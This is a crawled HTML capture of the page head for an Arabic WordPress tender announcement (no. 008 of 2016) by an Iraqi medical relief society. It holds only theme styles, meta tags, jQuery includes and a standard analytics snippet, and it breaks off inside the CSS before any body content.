

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/%D8%A7%D8%B9%D9%84%D8%A7%D9%86-%D9%85%D9%86%D8%A7%D9%82%D8%B5%D8%A9-%D8%B1%D9%82%D9%85-008-%D9%84%D8%B9%D8%A7%D9%85-2016/
body_size: 102370
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>اعلان مناقصة رقم 008 لعام 2016 &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d9%2586%25d8%25a7%25d9%2582%25d8%25b5%25d8%25a9-%25d8%25b1%25d9%2582%25d9%2585-008-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2016%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d9%2586%25d8%25a7%25d9%2582%25d8%25b5%25d8%25a9-%25d8%25b1%25d9%2582%25d9%2585-008-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2016%2F&#038;format=xml&#038;lang=ar" />

<meta property="og:title" content="اعلان مناقصة رقم 008 لعام 2016 - الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="اعلان مناقصة رقم 8 لعام 2016 تدعو&nbsp;الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;المكاتب" />
<meta property="og:url" content="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/" />
<meta property="og:site_name" content="الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=1726' />
<meta name="generator" content="Site Kit by Google 1.171.0" /> <meta name="description" content="اعلان مناقصة رقم 8 لعام 2016 تدعو&nbsp;الجمعية الطبية العراقية الموحدة للإغاثة والتنمية&nbsp;المكاتب والمحال التجارية وتجار الجملة &nbsp;لتقديم عروضهم" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
